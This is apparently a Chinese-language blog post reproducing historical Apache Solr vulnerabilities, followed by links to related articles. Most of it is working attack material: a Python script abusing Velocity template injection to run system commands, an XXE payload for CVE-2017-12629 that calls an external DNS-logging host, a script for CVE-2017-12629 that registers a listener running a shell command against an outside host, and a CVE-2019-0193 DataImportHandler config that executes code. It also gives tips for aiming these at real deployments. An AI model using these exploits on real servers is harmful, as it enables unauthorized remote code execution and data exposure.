Solr-rce历史漏洞复现
最近Solr又出了一个RCE漏洞,复现了一下
# coding: utf-8
import requests
import argparse
from urllib import parse
if __name__ == "__main__":
parser = argparse.ArgumentParser()
parser.add_argument('--url', type=str, help='display an url')
args = parser.parse_args()
if args.url:
urlparse = parse.urlparse(args.url)
url = urlparse.scheme + '://' + urlparse.netloc + '/'
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1',
"Content-Type": "application/json"
}
datas = {
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
post_url = parse.urljoin(url, "/solr/demo/config")
resp = requests.post(post_url, headers=headers, data=datas, verify=False)
get_url = parse.urljoin(url, "/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end")
response = requests.get(get_url, verify=False)
if r"uid" in response.text:
print("存在Solr 远程代码执行漏洞!")
print("\n" + response.text)
else:
print("不存在漏洞")
else:
print("缺失参数 --url")
用的python3写的,效果如下:

值得注意的是这里poc中的“/solr/demo/config” 使用的是demo,然后并不是所有环境中都有名为demo的节点的,实际场景中需要去solr控制台中的 Core Admin查看

CVE-2017-12629-XXE
poc:
127.0.0.1:8983/solr/demo/select?q=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3C!DOCTYPE%20root%20%5B%0A%3C!ENTITY%20%25%20remote%20SYSTEM%20%22https%3A%2F%2Fckcvlb.ceye.io%2F%22%3E%0A%25remote%3B%5D%3E%0A%3Croot%2F%3E&wt=xml&defType=xmlparser
和之前一样需要先判断节点,这里以demo为例

是用的ceye平台接受的,查看dns记录

如何是些脚本验证,可以在域名前加随机值
CVE-2017-12629-RCE
复现:
时间仓促,临时写的lowB脚本
# coding: utf-8 import requests if __name__ == "__main__":
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1'
}
url = "http://127.0.0.1:8983/solr/demo"
post_url_1 = url + "/config"
str_data = '''{"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.RunExecutableListener","exe":"sh","dir":"/bin/","args":["-c", "ping solr.rce.ckcvlb.ceye.io"]}}'''
response = requests.post(url=post_url_1, headers=headers, data=str_data, verify=False) headers_1 = {
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1',
"Content-Type": "application/json"
}
post_url_2 = url + '/update'
post_data_2 = '''[{"id": "test"}]'''
response2 = requests.post(url=post_url_2, headers=headers_1, data=post_data_2, verify=False)
print(response2.text) 还是使用的ceye平台进行的接受,查看dns记录

CVE-2019-0193:
RCE复现,这个比较简单,不准备写脚本了,贴出poc
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>
进入solr后台管理页面:
同样的道理可以讲poc中的创建文件改为ping ceye平台。
Solr-rce历史漏洞复现的更多相关文章
- Apache solr velocity模块 漏洞复现
0x01 Solr简单介绍 Solr是建立在Apache Lucene ™之上的一个流行.快速.开放源代码的企业搜索平台. Solr具有高度的可靠性,可伸缩性和容错能力,可提供分布式索引,复制和负载平 ...
- Spring 历史漏洞复现
1.Spring Security OAuth2.0 (CVE-2016-4977) 这个洞是由于Spring Security OAuth2.0的功能,在登录成功之后由于response_type不 ...
- phpMyAdmin历史漏洞复现
简介 phpMyAdmin是一个非常受欢迎的基于web的MySQL数据库管理工具.它能够创建和删除数据库,创建/删除/修改表格,删除/编辑/新增字段,执行SQL脚本等 复现三个古老漏洞 phpMyAd ...
- Apache Solr Velocity模板注入RCE漏洞复现
Apache Solr Velocity模板注入RCE漏洞复现 一.Apache Solr介绍 Solr是一个独立的企业级搜索应用服务器,它对外提供类似于web-service的API接口,用户可以通 ...
- Apache Solr JMX服务 RCE 漏洞复现
Apache Solr JMX服务 RCE 漏洞复现 ps:Apache Solr8.2.0下载有点慢,需要的话评论加好友我私发你 0X00漏洞简介 该漏洞源于默认配置文件solr.in.sh中的EN ...
- Solr 8.2.0最新RCE漏洞复现
漏洞描述 国外安全研究员s00py公开了一个Apache Solr的Velocity模板注入漏洞.该漏洞可以攻击最新版本的Solr. 漏洞编号 无 影响范围 包括但不限于8.2.0(20191031最 ...
- 【漏洞复现】Apache Solr via Velocity template远程代码执行
0x01 概述 Solr简介 Apache Solr 是一个开源的企业级搜索服务器.Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现.Apache Solr ...
- Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现
Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现 一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.12,官网: ...
- 【漏洞复现】Apache Solr远程代码执行(CVE-2019-0193)
0x01 概述 Solr简介 Apache Solr 是一个开源的企业级搜索服务器.Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现.Apache Solr ...
随机推荐
- 对异步处理的http接口进行性能测试
以前对接口做性能测试,接口都是同步处理的,请求之后等待响应结果就知道处理结果了,这样只要看这个接口是否异常,如果无异常无报错记录这个接口的响应时间.TPS等性能指标进行分析就可以了,最近在工作中遇到了 ...
- [E2E_L7 51CTO]进一步解析OpenVINO提供的例子并且独立出来(win+vs)
一.例子概览 上图中标红的都是可以运行的例子,在上一个博客中已经提示.其它的是工具等辅助内容. 例子可以简单分为3类,一类是 这个是和OpenCV相关的,可以参考: 一类是 这个是入门的,优先学习 余 ...
- Leetcode: Split BST
Given a Binary Search Tree (BST) with root node root, and a target value V, split the tree into two ...
- Objective-C中使用不定参数个数的方法调用
Objective-C中,定义并使用带有不定参数个数的对象方法与C函数类似,规则上也要求不定参数列表中必须至少要有一个形参,然后参数列表的最后跟省略号表示不定参数.省略号不能放在参数当中部分,只能放在 ...
- matlab学习笔记4--导入和导出电子数据表
一起来学matlab-matlab学习笔记4 数据导入和导出_3 导入和导出电子数据表 觉得有用的话,欢迎一起讨论相互学习~Follow Me 参考书籍 <matlab 程序设计与综合应用> ...
- Kubernetes Pod应用的滚动更新(八)
一.环境准备 我们紧接上一节的环境,进行下面的操作,如果不清楚的,可以先查看上一篇博文. 滚动更新是一次只更新一小部分副本,成功后,再更新更多的副本,最终完成所有副本的更新.滚动更新的最大的好处是零停 ...
- OpenJudge 2755:神奇的口袋
总时间限制: 10000ms 内存限制: 65536kB 描述 有一个神奇的口袋,总的容积是40,用这个口袋可以变出一些物品,这些物品的总体积必须是40.John现在有n个想要得到的物品,每个物品的体 ...
- 使用Centos7.5+Nginx+Gunicorn+Django+Python3部署blog项目
项目开发环境是 Python3.5.2+Django1.10.6+Sqlite3+Centos7.5+Nginx1.12.2+Gunicorn 发布出来供需要的同学借鉴参考.文中如有错误请多多指正! ...
- Jenkins运行python脚本出现 configparser.NoSectionError: No section: 'XXXXXX'
原来的代码如下: def get_test_config(tag, key, config="config.ini"): cf = configparser.ConfigParse ...
- Java开发笔记(一百一十八)AWT按钮
前面介绍了如何通过AWT显示程序的窗口界面,那么要怎样在该窗口上面添加丰富多样的控件呢?注意Frame类是个窗口工具,它由窗楣(标题栏)与窗体(窗口主界面)两部分组成,故而Frame类只对整个窗口统筹 ...
